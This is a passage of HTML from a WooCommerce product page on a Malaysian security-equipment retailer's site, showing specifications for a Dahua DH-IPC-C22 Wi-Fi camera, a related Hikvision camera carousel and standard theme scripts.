					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
							<li class="basel_additional_tab_tab">
					<a href="#tab-basel_additional_tab">Shipping &amp; Delivery</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Description</h2>

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<table class="ptable table-bordered table table-hover">
<thead>
<tr>
<th colspan="3">Camera</th>
</tr>
</thead>
<tbody>
<tr>
<th>Image Sensor</th>
<td>1/2.7” 2Megapixel progressive CMOS</td>
</tr>
<tr>
<th>Resolution</th>
<td>2MP(1920 x 1080)</td>
</tr>
<tr>
<th>Night Vision</th>
<td>10m(33ft) distance</td>
</tr>
<tr>
<th>Fixed Lens</th>
<td>2.8mm</td>
</tr>
<tr>
<th>Field Of View</th>
<td>115°(H), 62°(V), 137°(D)</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Video &amp; Audio</th>
</tr>
</thead>
<tbody>
<tr>
<th>Video Compression</th>
<td>H.264</td>
</tr>
<tr>
<th>Frame Rate</th>
<td>Up to 15fps</td>
</tr>
<tr>
<th>Digital Zoom</th>
<td>8x</td>
</tr>
<tr>
<th>Audio</th>
<td>Two-way</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Notice Management</th>
</tr>
</thead>
<tbody>
<tr>
<td colspan="2">Motion Detection</td>
</tr>
<tr>
<td colspan="2">Configurable region</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Network</th>
</tr>
</thead>
<tbody>
<tr>
<th>Wi-Fi</th>
<td>IEEE802.11b/g/n, 50m open field</td>
</tr>
<tr>
<th>Easy4ip App</th>
<td>iOS, Android</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">Auxiliary Interface</th>
</tr>
</thead>
<tbody>
<tr>
<th>Micro SD Slot</th>
<td>Up to 64GB</td>
</tr>
<tr>
<th>Audio Interface</th>
<td>Built-in Mic &amp; Speaker</td>
</tr>
<tr>
<td colspan="2">WPS/Reset button</td>
</tr>
</tbody>
<thead>
<tr>
<th colspan="3">General</th>
</tr>
</thead>
<tbody>
<tr>
<th>Power Supply</th>
<td>DC 5V1A</td>
</tr>
<tr>
<th>Power Consumptio</th>
<td>&lt;2.5W</td>
</tr>
<tr>
<th>Working Environment</th>
<td>-10°C~ 45°C, Less than 95%RH</td>
</tr>
<tr>
<th>Dimensions</th>
<td>120 × 66 × 33mm (4.7 × 2.6 × 1.3inch)</td>
</tr>
<tr>
<th>Weight</th>
<td>97g (0.21lb)</td>
</tr>
<tr>
<th>Certifications</th>
<td>CE, FCC, UL</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">[rt_button_style title=&#8221;CATALOG&#8221; link=&#8221;url:https://www.saxco.com.my/wp-content/uploads/2018/07/DH-IPC-C22.pdf|||&#8221;]</div></div></div></div>
</div>				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-reviews" class="basel-accordion-title tab-title-reviews">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c22-dahua-1080p-wi-fi-camera-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.dlaeng.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2640' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-basel_additional_tab" class="basel-accordion-title tab-title-basel_additional_tab">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--basel_additional_tab panel entry-content wc-tab" id="tab-basel_additional_tab">
					<img src="http://placehold.it/250x200" class="alignleft" /> <p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames.Consequat net</p>

<p>Vestibulum parturient suspendisse parturient a.Parturient in parturient scelerisque  nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames.Consequat netus.</p>

<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac vestibulum amet elit</p>

<div class="clearfix"></div>
								</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-2640 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Related products</h3>
				
						
				<div id="carousel-217" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="1522">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4123t-a3/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE4123T-A3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE4123T-A3.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE4123T-A3-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1522">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4123t-a3/" 
					class="open-quick-view quick-view-button"
					data-id="1522">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4123t-a3/">DS-2AE4123T-A3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4123t-a3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1522" data-quantity="1" class="button product_type_simple" data-product_id="1522" data-product_sku="" aria-label="Read more about &ldquo;DS-2AE4123T-A3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1522" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="2" data-id="1567">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/">
		<img width="450" height="334" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE18U8T-IT3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE18U8T-IT3.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE18U8T-IT3-300x223.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1567">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/" 
					class="open-quick-view quick-view-button"
					data-id="1567">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/">DS-2CE18U8T-IT3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce18u8t-it3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1567" data-quantity="1" class="button product_type_simple" data-product_id="1567" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE18U8T-IT3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1567" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="3" data-id="1525">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE5123TI-A.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE5123TI-A.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE5123TI-A-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1525">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/" 
					class="open-quick-view quick-view-button"
					data-id="1525">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/">DS-2AE5123TI-A</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae5123ti-a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1525" data-quantity="1" class="button product_type_simple" data-product_id="1525" data-product_sku="" aria-label="Read more about &ldquo;DS-2AE5123TI-A&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1525" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="4" data-id="1563">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D5T-VFIT3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D5T-VFIT3.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D5T-VFIT3-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1563">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3/" 
					class="open-quick-view quick-view-button"
					data-id="1563">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3/">DS-2CE16D5T-VFIT3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d5t-vfit3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1563" data-quantity="1" class="button product_type_simple" data-product_id="1563" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE16D5T-VFIT3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1563" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="5" data-id="1523">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4223t-a3/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE4123T-A3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE4123T-A3.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2AE4123T-A3-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1523">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4223t-a3/" 
					class="open-quick-view quick-view-button"
					data-id="1523">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4223t-a3/">DS-2AE4223T-A3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ae4223t-a3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1523" data-quantity="1" class="button product_type_simple" data-product_id="1523" data-product_sku="" aria-label="Read more about &ldquo;DS-2AE4223T-A3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1523" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="6" data-id="1527">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce37u8t-a/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE37U8T-A.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE37U8T-A.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE37U8T-A-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1527">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce37u8t-a/" 
					class="open-quick-view quick-view-button"
					data-id="1527">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce37u8t-a/">DS-2CE37U8T-A</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce37u8t-a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1527" data-quantity="1" class="button product_type_simple" data-product_id="1527" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE37U8T-A&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1527" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="7" data-id="1560">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-it3/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D1T-IT3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D1T-IT3.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D1T-IT3-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1560">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-it3/" 
					class="open-quick-view quick-view-button"
					data-id="1560">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-it3/">DS-2CE16D1T-IT3</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d1t-it3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1560" data-quantity="1" class="button product_type_simple" data-product_id="1560" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE16D1T-IT3&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1560" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="8" data-id="1528">

		<div class="product-element-top">
	<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-ir/">
		<img width="450" height="333" src="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D0T-IR.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D0T-IR.jpg 450w, https://www.dlaeng.com/wp-content/uploads/2021/04/DS-2CE16D0T-IR-300x222.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />	</a>
		<div class="basel-buttons">
				<div class="basel-compare-btn product-compare-button"><a class="button" href="https://www.dlaeng.com/compare/" data-added-text="Compare products" data-id="1528">Compare</a></div>					<div class="quick-view">
				<a 
					href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-ir/" 
					class="open-quick-view quick-view-button"
					data-id="1528">Quick View</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-ir/">DS-2CE16D0T-IR</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
				<a href="https://www.dlaeng.com/shop/cctv/hik-vision/hdtvi-cameras/ds-2ce16d0t-ir/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1528" data-quantity="1" class="button product_type_simple" data-product_id="1528" data-product_sku="" aria-label="Read more about &ldquo;DS-2CE16D0T-IR&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1528" class="screen-reader-text">
			</span>
			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-217 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-3 col-sm-6">
							<div id="text-2" class="footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><ul class="contact">
    <li class="address">
        3A38, Block A Kelana Center Point. No, 3 Jalan SS7/19<br>
        Kelana Jaya 47301 Petaling Jaya Selangor Darul Ehsan, Malaysia.
    </li>
    <li class="phone">
        Phone: +6012-638 1288
    </li>
    <li class="email">
        Email: sales@dlaeng.com
    </li>
</ul></div>
		</div><div id="text-17" class="footer-widget  widget_text">			<div class="textwidget"><ul class="social-icons text-left icons-design-colored icons-size-default">
<li class="social-facebook"><a class="" href="https://www.facebook.com/dlaengineering" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
<li class="social-whatsapp whatsapp-desktop"><a class="" href="https://api.whatsapp.com/send/?phone=60126381288&amp;text&amp;app_absent=0g" target="_blank" rel="nofollow noopener"><i class="fa fa-whatsapp"></i><span class="basel-social-icon-name">WhatsApp</span></a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6">
							<div id="nav_menu-3" class="footer-widget  widget_nav_menu"><h5 class="widget-title">OUR PRODUCTS</h5><div class="menu-our-products-container"><ul id="menu-our-products" class="menu"><li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2708"><a href="https://www.dlaeng.com/product-category/cctv/">CCTV</a></li>
<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705"><a href="https://www.dlaeng.com/product-category/access-control-system/">Access Control System</a></li>
<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707"><a href="https://www.dlaeng.com/product-category/barrier-gate-system/">Barrier Gate System</a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995"><a href="https://www.dlaeng.com/product-category/turnstile-barrier-gate-system/">Turnstile</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3027"><a href="https://www.dlaeng.com/product-category/retractable-gates/">Retractable Gates</a></li>
</ul></div></div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6">
							<div id="nav_menu-4" class="footer-widget  widget_nav_menu"><h5 class="widget-title">OUR SERVICES</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-3044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3044"><a href="https://www.dlaeng.com/cctv-surveillance-system/">CCTV &#038; Surveillance System</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://www.dlaeng.com/full-hd-solution-cctv/">Full HD Solution CCTV</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://www.dlaeng.com/rfid-long-range-barrier-gate-system/">RFID Long Range Barrier Gate System</a></li>
<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3191"><a href="https://www.dlaeng.com/barrier-gate-system-for-rent/achievements/">Achievements</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6">
							<div id="nav_menu-5" class="footer-widget  widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3469"><a href="https://www.dlaeng.com/">Home</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.dlaeng.com/barrier-gate-system-for-rent/">References</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.dlaeng.com/barrier-gate-system-for-rent/achievements/">Achievements</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.dlaeng.com/contact-us/">Contact</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.dlaeng.com/">DLA Eng</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
												<script>
						window.addEventListener('DOMContentLoaded', () => {
							var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
								crestaContainer = document.querySelector('.cresta-whatsapp-chat-container'),
								crestaBox = document.querySelector('.cresta-whatsapp-chat-box'),
								crestaOverlay = document.querySelector('.cresta-whatsapp-chat-overlay');
							if (mobileDetect) {
								crestaContainer.style.display = 'none';
								crestaBox.addEventListener('click', () => {
									window.location = 'whatsapp://send?text=&phone=60126381288&abid=60126381288';
								})
							} else {
								if (crestaOverlay) {
